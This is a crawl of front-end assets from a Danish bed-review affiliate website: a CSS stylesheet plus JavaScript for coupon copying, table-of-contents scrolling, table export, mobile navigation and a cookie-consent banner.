.tbl-name img {
  margin-bottom: 7px;
  height: 55px;
  width: auto;
}
.comp-table .long {
  text-align: center;
}
.comp-table span {
  opacity: 50%;
  font-size: 10px;
  font-weight: bold;
  text-transform: uppercase;
}
#outerdiv {
  width: 100%;
  position: relative;
  margin-bottom: 50px;
  background-color: #f4f4f4;
  border-radius: 16px;
  overflow-y: scroll;
}
#innerdiv {
  width: calc(100% - 140px);
  overflow-x: scroll;
  margin-left: 140px;
  height: 100%;
  padding-bottom: 1px;
}
.comp-table .circular-chart {
  max-width: 32px;
  max-height: 32px;
  margin: 0 auto;
}
.tbl_circle {
  position: relative;
}
.tbl_circle span {
  position: absolute;
  top: 9px;
  left: 0;
  right: 0;
  color: var(--global--color-main);
  opacity: 1;
}
.tbl_button {
  padding: 6px 20px;
  color: #fff;
  font-size: 13px;
  background-color: #f16c20;
  border-radius: 24px;
}
.tbl_button:hover,
.tbl_button:focus,
.tbl_button:active {
  color: #fff !important;
  background-color: var(--global--color-secondary);
}
.comp-table label {
  font-size: 14px;
  line-height: 16px;
  font-weight: normal;
}
.attr-name {
  display: none;
}

/* CompaReview full-width table */
#wrapper {
  position: relative;
}
.full-width {
  position: fixed !important;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 95vw;
  z-index: 20;
  display: flex;
  flex-direction: column;
  max-height: 70vh;
}
.modal-overlay {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: 10;
}
.modal-hidden {
  display: none !important;
}
.close-modal-btn {
  height: 30px;
  width: 100px;
  position: absolute;
  right: 0;
  top: -30px;
  background: #fff;
  display: flex;
  justify-content: center;
  align-items: center;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  background: #f4f4f4;
  letter-spacing: 1px;
  color: #000;
  font-size: 14px;
  font-weight: bold !important;
}
.open-modal-btn {
  border: 1px solid #f16c20;
  border-radius: 30px;
  color: #f16c20 !important;
  padding: 5px 10px;
  width: 25%;
  letter-spacing: 1px;
  margin-left: 37.5%;
  transition: all 0.5s ease;
  text-align: center;
  margin-top: -25px !important;
}
.open-modal-btn:hover {
  background: #f16c20;
  color: #fff !important;
  transition: all 0.5s ease;
}
.open-modal-btn:hover,
.close-modal-btn:hover {
  cursor: pointer;
}
.stop-scrolling {
  height: 100%;
  overflow: hidden;
}
@media screen and (max-width: 1280px) {
  .open-modal-btn {
    display: none !important;
  }
}

@media only screen and (max-width: 580px) {
  .attr-name {
    display: block !important;
    position: relative !important;
    opacity: 0.5 !important;
    top: 5px !important;
  }
  .comp-table .headcol {
    display: none;
  }
  #innerdiv {
    width: 100% !important;
    margin-left: 0 !important;
  }
  #outerdiv {
    padding: 0 20px;
    background-color: transparent !important;
  }
  .comp-table td {
    min-width: 130px !important;
    max-width: 130px !important;
  }

  .name-mob {
    display: block !important;
    font-size: 13px !important;
    line-height: 15px !important;
    font-weight: normal !important;
  }
}

@media only screen and (max-width: 480px) {
  .comp-table td {
    min-width: 110px !important;
    max-width: 110px !important;
  }
  .comp-table label {
    font-size: 13px !important;
    line-height: 15px !important;
  }
  .comp-table {
    padding-bottom: 20px;
  }
}

.name-mob {
  display: none;
}

.guide .title-box {
  margin-bottom: 20px;
}

/*outlet section upgrade style*/
.tidligere .score-list {
  border: none;
  padding: 0;
  font-size: 14px;
}

.tidligere .sect-content {
  padding: 0;
}

.tidligere .sect-content ul {
  font-size: 14px;
  line-height: 16px;
}

.tidligere .sect-content ul li {
  margin-bottom: 0;
}

.tidligere .kdmf-details {
  padding: 0;
}

.tidligere .kdmf-details h4,
.tidligere .bottom-line h4 {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 10px;
}

.compareview .bottom-line {
  padding: 30px;
  background-color: #1a30560d;
}

.compareview .bottom-line h4 {
  font-size: 25px;
  margin-bottom: 10px;
}

@media screen and (max-width: 1024px) {
  .compareview .bottom-line h4 {
    font-size: 25px !important;
  }
}

@media screen and (max-width: 767px) {
  .compareview .bottom-line h4 {
    font-size: 1.15rem !important;
  }
}

.breadcrumb {
  font-size: 12px;
  padding: 7px 20px;
  max-width: 1080px;
  margin: 0 auto;
}

.breadcrumb label {
  color: var(--global--color-secondary);
  text-transform: uppercase;
  font-size: 12px;
  font-weight: normal;
  margin-right: 5px;
}

.breadcrumb a:hover {
  text-decoration: underline;
}

.attribute-scores {
  display: none;
}

@media screen and (min-width: 767px) and (max-width: 991px) {
  .breadcrumb {
    max-width: 95%;
  }
}

.additional_discl {
  text-align: left;
  max-width: 100%;
  margin-bottom: 20px;
  padding: 10px 15px;
  background-color: #ffe5e5;
  font-size: 14px;
}

/*custom asterix with description*/
.roundup h2 {
  position: relative;
}

.roundup .asterix-img {
  margin-top: -20px;
  width: 15px;
  padding: 2px 3.6px;
  border-radius: 50%;
  background-color: white;
  cursor: pointer;
  border: 1px solid darkgrey;
}

.img-asterix {
  margin-right: 5px;
  margin-top: -15px;
  width: 15px;
  padding: 2px 3.6px;
  border-radius: 50%;
  background-color: white;
  cursor: pointer;
  border: 1px solid darkgrey;
}

.test-asterix {
  display: none;
  width: 300px;
  top: -5px;
  right: -15px;
  transform: translate(0, -100%);
  padding: 10px;
  color: #444444;
  background-color: #f9f9f9;
  border-radius: 4px;
  position: absolute;
  z-index: 9999;
  box-sizing: border-box;
  box-shadow: 1px 1px 8px rgb(0 0 0 / 32%);
}

.test-asterix p,
.asterix p {
  font-size: 12px;
  line-height: 16px;
  font-weight: normal;
  margin: 0;
  text-transform: none;
}

.test-asterix.hovered,
.asterix.hovered {
  display: block;
}

.asterix {
  width: 100%;
  top: 0;
  right: 0;
  transform: translate(0, -100%);
  padding: 10px;
  color: #444444;
  background-color: #f9f9f9;
  border-radius: 4px;
  position: absolute;
  z-index: 9999;
  box-sizing: border-box;
  box-shadow: 1px 1px 8px rgb(0 0 0 / 32%);
  display: none;
}

.tg-explainer {
  position: relative;
  display: flex;
  justify-content: end;
}

.tg-explainer .asterix-img {
  margin-top: 0;
}

span.afp-offer-text {
  background: #ffb700 !important;
  color: #1c1c1c !important;
  font-weight: 700 !important;
  border-radius: 5px;
}

/* Style the outer container */
.obs-cookie-tables {
  margin: 20px 0;
  border: 1px solid #ccc;
  padding: 20px;
  background-color: #f9f9f9;
  border-radius: 5px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
  max-height: 400px; /* Set the maximum height for the table */
  overflow-y: auto;
}

/* Style the table */
.obs-cookie-table {
  width: 100%;
  border-collapse: collapse;
  background-color: #fff;
  border: 1px solid #ddd;
}

/* Style the table headers row */
.obs-cookie-table tr.table-headers th {
  background-color: #f2f2f2;
  text-align: left;
  padding: 10px;
  font-weight: bold;
}

/* Remove the 'position' and 'width' styles for th elements */
.obs-cookie-table th {
  text-align: left;
  padding: 10px;
  font-weight: bold;
}

/* Style table rows (td) */
.obs-cookie-table td {
  padding: 10px;
  border-bottom: 1px solid #ddd;
}

/* Style the first column (cookie name) */
.obs-cookie-table td:first-child {
  font-weight: bold;
}

/* Hover effect on rows */
.obs-cookie-table tr:hover {
  background-color: #f5f5f5;
}

.after-table-headers td {
  text-align: center;
  color: #000;
  font-weight: bold;
  border-bottom: 1px solid #000;
}

/*mobile for savier widgets*/

@media only screen and (max-width: 767px) {
  .savier-div .savier-main {
    display: none;
  }

  .savier-div .savier-desc {
    width: calc(100% - 200px);
  }
}

@media only screen and (max-width: 580px) {
  .savier-div .savier-desc,
  .savier-div .savier-btn {
    width: 100% !important;
  }

  .savier-div {
    flex-direction: column;
  }

  .savier-compa .headcol {
    display: none !important;
  }
}

/*compa table savier elements*/

.savier-compa,
.savier-compa .headcol {
  background-color: #f4efff;
}

.savier-compa .headcol {
  min-height: 56px;
  align-items: center;
  display: flex;
}

.savier-compa .long,
.savier-explanation label {
  font-weight: 500;
  font-size: 11px;
  line-height: 13px;
  position: relative;
}

.saiver-td {
  cursor: pointer;
}

.savier-explanation {
  display: none;
  position: absolute;
  top: -80px;
  background-color: #fff;
  border: 1px solid #000000;
  border-radius: 6px;
  padding: 5px;
  font-weight: 500;
}

.savier-explanation a {
  color: #8353e0;
  line-height: 20px;
}

.savier-explanation a:hover {
  color: #6f47be !important;
}

/* button shaking */

@keyframes shake {
  0% {
    transform: translateX(0);
  }
  2%,
  8% {
    transform: translateX(5px);
  }
  5%,
  12% {
    transform: translateX(-5px);
  }
  15% {
    transform: translateX(0);
  }
}

.shake-btn {
  animation: shake 5s linear infinite;
}

/*collapsed CompaTable*/

.more-guid-km {
  position: absolute;
  bottom: 0;
  right: 0;
  display: block;
  width: 100%;
  height: 60px;
  text-align: center;
  font-weight: bold;
  font-size: 16px;
  padding-top: 50px;
  background-image: linear-gradient(to bottom, transparent, white);
  margin-bottom: 0 !important;
  padding-bottom: 30px;
  display: flex;
  justify-content: center;
  align-items: flex-end;
  padding: 20px 0;
}

.more-guid-km img {
  cursor: pointer;
  min-height: auto;
  width: 25px !important;
  position: relative;
  height: auto;
}

.single-compareview .collapsableOuterdiv {
  height: 200px;
  overflow-y: hidden !important;
}

.label-less,
.show_basic {
  display: none;
}

.def-section .show_button {
  display: flex;
  justify-content: center;
  margin-top: 25px;
  align-items: center;
}

.show_button label {
  background: #1a3056;
  color: var(--global--color-white);
  border-color: #1a3056;
  padding: 6px 20px !important;
  border-radius: 8px;
  min-width: 200px;
  text-align: center;
  margin-bottom: 0;
  cursor: pointer;
  -webkit-box-shadow: 0px 2px 5px 2px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 2px 5px 2px rgb(0 0 0 / 9%);
}

.show_button label:hover {
  -webkit-box-shadow: 0px 4px 7px 3px rgb(0 0 0 / 21%);
  box-shadow: 0px 4px 7px 3px rgb(0 0 0 / 21%);
}

/*back to top*/
#back-to-top {
  display: none;
  position: fixed;
  left: 20px;
  bottom: 20px;
  cursor: pointer;
}

#back-to-top:hover {
  opacity: 0.5;
}

/*page progress bar*/
#progressBarContainer {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 5px;
  background: #ccc;
  z-index: 9999;
}

#progressBar {
  height: 100%;
  background-color: #1a3056;
  width: 0%;
}

/*ad disclaimer changes*/
.header-disclaimer {
	width: 100% !important;
	text-align: center;
	border-top: 2px solid white !important;
	font-size: 13px;
	line-height: 16px;
	background: #f3f4f6;
	padding: 9px 20px;
	color: #4b4b4b;
}
.header-disclaimer a {
	color: var(--global--color-secondary);
	text-decoration: underline;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://senge-testeren.dk/wp-content/plugins/afp-default-pricetable/js/custom.js?ver=1765609214
body_size: 227
content:
jQuery(document).ready(function($){
	console.log('we we we');
	$('.afp-code-btn').on('click',function(e){
		var el = $(this);
		var cupon_code = el.children('.afp-to-copy').first().html();
		console.log(cupon_code);  
		navigator.clipboard.writeText(cupon_code);
		
		 el.addClass( "copied" );
		 var temp = setInterval( function(){
	        el.removeClass( "copied" );
	        clearInterval(temp);
	      }, 600 );  
		 
		 
	});

    $('.savier-afp').click(function() {
        $(this).toggleClass('savier-full');
        var closestExplainer = $(this).closest(".savier-col").find(".savier-explainer");
        closestExplainer.toggleClass('open-explainer');
    });
});



function CopyToClipboard (containerid) {
  var btnCopy = document.getElementById( "copy" );
  var main = document.getElementById( "maincontent" );
  // Create a new textarea element and give it id='temp_element'
  var textarea = document.createElement("textarea");
  textarea.id = "temp_element";
  // Optional step to make less noise on the page, if any!
  textarea.style.height = 0;
  // Now append it to your page somewhere, I chose <body>
  document.body.appendChild(textarea);
  // Give our textarea a value of whatever inside the div of id=containerid
  textarea.value = document.getElementById(containerid).innerText;
  // Now copy whatever inside the textarea to clipboard
  var selector = document.querySelector("#temp_element");
  selector.select();
  document.execCommand("copy");
  // Remove the textarea
  document.body.removeChild(textarea); 
  // Add copied text after click
  if ( document.execCommand( "copy" ) ) {
      btnCopy.classList.add( "copied" );
    
      var temp = setInterval( function(){
        btnCopy.classList.remove( "copied" );
        clearInterval(temp);
      }, 600 );
    
  } else {
    console.info( "document.execCommand went wrong…" );
  }
    
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://senge-testeren.dk/wp-content/plugins/toc-scroll-plugin/scroll-toc.js?ver=1.0
body_size: -377
content:
jQuery(document).ready(function ($) {
    $($("a[href$='toc_container'"), $("a[href$='#toc_container']")).click(function () {
        if ($('div#toc_container').length) {
            event.preventDefault();
            $([document.documentElement, document.body]).animate({
                scrollTop: $('div#toc_container').offset().top
            }, 800);
        } else if ($('#ez-toc-container').length) {
            $([document.documentElement, document.body]).animate({
                scrollTop: $('#ez-toc-container').offset().top
            }, 800);
        } else {
            event.preventDefault();
            $([document.documentElement, document.body]).animate({
                scrollTop: $('h2').first().offset().top
            }, 1000);
        }
    })
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://senge-testeren.dk/wp-content/plugins/affiliate-plugin/js/excellentexport.min.js?ver=6.5.7
body_size: 427
content:
var characters="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",fromCharCode=String.fromCharCode,INVALID_CHARACTER_ERR=function(){try{document.createElement("$")}catch(a){return a}}();window.btoa||(window.btoa=function(a){for(var b,c,d,e,f,g,h,i=0,j=a.length,k=Math.max,l="";j>i;){if(b=a.charCodeAt(i++)||0,c=a.charCodeAt(i++)||0,h=a.charCodeAt(i++)||0,k(b,c,h)>255)throw INVALID_CHARACTER_ERR;d=b>>2&63,e=(3&b)<<4|c>>4&15,f=(15&c)<<2|h>>6&3,g=63&h,c?h||(g=64):f=g=64,l+=characters.charAt(d)+characters.charAt(e)+characters.charAt(f)+characters.charAt(g)}return l}),window.atob||(window.atob=function(a){a=a.replace(/=+$/,"");var b,c,d,e,f,g,h,i=0,j=a.length,k=[];if(j%4===1)throw INVALID_CHARACTER_ERR;for(;j>i;)d=characters.indexOf(a.charAt(i++)),e=characters.indexOf(a.charAt(i++)),f=characters.indexOf(a.charAt(i++)),g=characters.indexOf(a.charAt(i++)),b=(63&d)<<2|e>>4&3,c=(15&e)<<4|f>>2&15,h=(3&f)<<6|63&g,k.push(fromCharCode(b)),c&&k.push(fromCharCode(c)),h&&k.push(fromCharCode(h));return k.join("")}),ExcellentExport=function(){var a={excel:"data:application/vnd.ms-excel;base64,",csv:"data:application/csv;base64,"},b={excel:'<html xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:x="urn:schemas-microsoft-com:office:excel" xmlns="http://www.w3.org/TR/REC-html40"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><!--[if gte mso 9]><xml><x:ExcelWorkbook><x:ExcelWorksheets><x:ExcelWorksheet><x:Name>{worksheet}</x:Name><x:WorksheetOptions><x:DisplayGridlines/></x:WorksheetOptions></x:ExcelWorksheet></x:ExcelWorksheets></x:ExcelWorkbook></xml><![endif]--></head><body><table>{table}</table></body></html>'},c=function(a){return window.btoa(unescape(encodeURIComponent(a)))},d=function(a,b){return a.replace(/{(\w+)}/g,function(a,c){return b[c]})},e=function(a){return a.nodeType?a:document.getElementById(a)},f=function(a){var b=a,c=-1!==a.indexOf(",")||-1!==a.indexOf("\r")||-1!==a.indexOf("\n"),d=-1!==a.indexOf('"');return d&&(b=b.replace(/"/g,'""')),(c||d)&&(b='"'+b+'"'),b},g=function(a){for(var b,c="",d=0;b=a.rows[d];d++){for(var e,g=0;e=b.cells[g];g++)c=c+(g?",":"")+f(e.innerHTML);c+="\r\n"}return c},h={excel:function(f,g,h){g=e(g);var i={worksheet:h||"Worksheet",table:g.innerHTML},j=a.excel+c(d(b.excel,i));return f.href=j,!0},csv:function(b,d){d=e(d);var f=g(d),h=a.csv+c(f);b.href=h}};return h}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://senge-testeren.dk/wp-content/themes/CompaReview/assets/js/primary-navigation.js?ver=1.4
body_size: 1516
content:
/**
 * File primary-navigation.js.
 *
 * Required to open and close the mobile navigation.
 */

/**
 * Toggle an attribute's value
 *
 * @since CompaReview *
 * @param {Element} el - The element.
 * @param {boolean} withListeners - Whether we want to add/remove listeners or not.
 */
function twentytwentyoneToggleAriaExpanded(el, withListeners) {
	if ('true' !== el.getAttribute('aria-expanded')) {
		el.setAttribute('aria-expanded', 'true');
		twentytwentyoneSubmenuPosition(el.parentElement);
		if (withListeners) {
			document.addEventListener('click', twentytwentyoneCollapseMenuOnClickOutside);
		}
	} else {
		el.setAttribute('aria-expanded', 'false');
		if (withListeners) {
			document.removeEventListener('click', twentytwentyoneCollapseMenuOnClickOutside);
		}
	}
}

function twentytwentyoneCollapseMenuOnClickOutside(event) {
	if (!document.getElementById('site-navigation').contains(event.target)) {
		document.getElementById('site-navigation').querySelectorAll('.sub-menu-toggle').forEach(function (button) {
			button.setAttribute('aria-expanded', 'false');
		});
	}
}

/**
 * Changes the position of submenus so they always fit the screen horizontally.
 *
 * @since CompaReview *
 * @param {Element} li - The li element.
 */
function twentytwentyoneSubmenuPosition(li) {
	var subMenu = li.querySelector('ul.sub-menu'),
		rect,
		right,
		left,
		windowWidth;

	if (!subMenu) {
		return;
	}

	rect = subMenu.getBoundingClientRect();
	right = Math.round(rect.right);
	left = Math.round(rect.left);
	windowWidth = Math.round(window.innerWidth);

	if (right > windowWidth) {
		subMenu.classList.add('submenu-reposition-right');
	} else if (document.body.classList.contains('rtl') && left < 0) {
		subMenu.classList.add('submenu-reposition-left');
	}
}

/**
 * Handle clicks on submenu toggles.
 *
 * @since CompaReview *
 * @param {Element} el - The element.
 */
function twentytwentyoneExpandSubMenu(el) { // jshint ignore:line
	// Close other expanded items.
	el.closest('nav').querySelectorAll('.sub-menu-toggle').forEach(function (button) {
		if (button !== el) {
			button.setAttribute('aria-expanded', 'false');
		}
	});

	// Toggle aria-expanded on the button.
	twentytwentyoneToggleAriaExpanded(el, true);

	// On tab-away collapse the menu.
	el.parentNode.querySelectorAll('ul > li:last-child > a').forEach(function (linkEl) {
		linkEl.addEventListener('blur', function (event) {
			if (!el.parentNode.contains(event.relatedTarget)) {
				el.setAttribute('aria-expanded', 'false');
			}
		});
	});
}

(function () {
	/**
	 * Menu Toggle Behaviors
	 *
	 * @since CompaReview	 *
	 * @param {string} id - The ID.
	 */
	var navMenu = function (id) {
		var wrapper = document.body, // this is the element to which a CSS class is added when a mobile nav menu is open
			mobileButton = document.getElementById(id + '-mobile-menu'),
			navMenuEl = document.getElementById('site-navigation');

		// If there's no nav menu, none of this is necessary.
		if (!navMenuEl) {
			return;
		}

		if (mobileButton) {
			mobileButton.onclick = function () {
				wrapper.classList.toggle(id + '-navigation-open');
				wrapper.classList.toggle('lock-scrolling');
				twentytwentyoneToggleAriaExpanded(mobileButton);
				mobileButton.focus();
			};
		}

		/**
		 * Trap keyboard navigation in the menu modal.
		 * Adapted from Twenty Twenty.
		 *
		 * @since CompaReview		 */
		document.addEventListener('keydown', function (event) {
			var modal, elements, selectors, lastEl, firstEl, activeEl, tabKey, shiftKey, escKey;
			if (!wrapper.classList.contains(id + '-navigation-open')) {
				return;
			}

			modal = document.querySelector('.' + id + '-navigation');
			selectors = 'input, a, button';
			elements = modal.querySelectorAll(selectors);
			elements = Array.prototype.slice.call(elements);
			tabKey = event.keyCode === 9;
			shiftKey = event.shiftKey;
			escKey = event.keyCode === 27;
			activeEl = document.activeElement; // eslint-disable-line @wordpress/no-global-active-element
			lastEl = elements[elements.length - 1];
			firstEl = elements[0];

			if (escKey) {
				event.preventDefault();
				wrapper.classList.remove(id + '-navigation-open', 'lock-scrolling');
				twentytwentyoneToggleAriaExpanded(mobileButton);
				mobileButton.focus();
			}

			if (!shiftKey && tabKey && lastEl === activeEl) {
				event.preventDefault();
				firstEl.focus();
			}

			if (shiftKey && tabKey && firstEl === activeEl) {
				event.preventDefault();
				lastEl.focus();
			}

			// If there are no elements in the menu, don't move the focus
			if (tabKey && firstEl === lastEl) {
				event.preventDefault();
			}
		});

		/**
		 * Close menu and scroll to anchor when an anchor link is clicked.
		 * Adapted from Twenty Twenty.
		 *
		 * @since CompaReview 1.1
		 */
		// document.addEventListener('click', function (event) {
		// 	// If target onclick is <a> with # within the href attribute
		// 	if (event.target.hash && event.target.hash.includes('#')) {
		// 		wrapper.classList.remove(id + '-navigation-open', 'lock-scrolling');
		// 		twentytwentyoneToggleAriaExpanded(mobileButton);
		// 		// Wait 550 and scroll to the anchor.
		// 		setTimeout(function () {
		// 			var anchor = document.getElementById(event.target.hash.slice(1));
		// 			anchor.scrollIntoView();
		// 		}, 550);
		// 	}
		// });

		navMenuEl.querySelectorAll('.menu-wrapper > .menu-item-has-children').forEach(function (li) {
			li.addEventListener('mouseenter', function () {
				this.querySelector('.sub-menu-toggle').setAttribute('aria-expanded', 'true');
				twentytwentyoneSubmenuPosition(li);
			});
			li.addEventListener('mouseleave', function () {
				this.querySelector('.sub-menu-toggle').setAttribute('aria-expanded', 'false');
			});
		});
	};

	window.addEventListener('load', function () {
		new navMenu('primary');
	});
}());


// Keep search toggling out of the global scope
(function (window, document, undefined) {
	// Variables
	var open = document.querySelector(".search-button-open");
	var close = document.querySelector(".search-button-close");
	var overlay = document.querySelector(".overlay");
	var search = document.querySelector(".search-input-search");

	// Focus on an element
	var focusOn = function (element) {
		// Only focus on the element if it contains the relevant
		// class name that means it’s actually visible
		if (overlay.classList.contains("showing")) {
			element.focus();
		}
		// Otherwise remove the focus from the element
		else {
			element.blur();
		}
	};

	// Toggles a set of class names on an element
	var toggler = function () {
		// Toggle the classes which set off the transition
		overlay.classList.toggle("hiding");
		overlay.classList.toggle("showing");

		// Once the overlay’s transition ends focus the search field
		overlay.addEventListener(
			"transitionend",
			focusOn.bind(null, search),
			false
		);

		// Prevent the clicks from navigating away
		return false;
	};

	// Add the event listener to the toggle
	open.addEventListener("click", toggler, false);
	close.addEventListener("click", toggler, false);
})(window, document);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://senge-testeren.dk/wp-content/plugins/conzent/assets/js/conzent-banner.js?ver=6.5.7
body_size: -224
content:
const accessConzentCookie = (name) => {
	const conzent_cookies = document.cookie.split(";").reduce((acc, cookieString) => {
		const [key, value] = cookieString.split("=").map((s) => s.trim());
		if (key && value) {
			acc[key] = decodeURIComponent(value);
		}
		return acc;
	}, {});
	return name ? conzent_cookies[name] || false : conzent_cookies;
};
window.addEventListener("load", function() {
	var conzent_id = accessConzentCookie('conzent_id');
	if(document.querySelector("#conzentId")){
		if(conzent_id){
			document.querySelector("#conzentId").innerHTML = conzent_id;
		}
		else{
			document.querySelector("#conzentId").innerHTML = "Not found";
		}
	}
	
});